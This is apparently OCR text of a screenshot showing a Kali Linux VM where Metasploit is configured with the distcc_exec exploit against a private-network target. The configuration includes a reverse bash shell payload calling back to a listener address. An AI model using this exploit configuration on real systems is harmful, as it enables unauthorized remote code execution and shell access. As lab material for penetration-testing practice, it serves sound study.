 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:34
Shell No. 1
File Actions Edit View Help
Metasploit!
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.145.4
RHOST => 192.168.145.4
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.145.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) >
Right Ctrl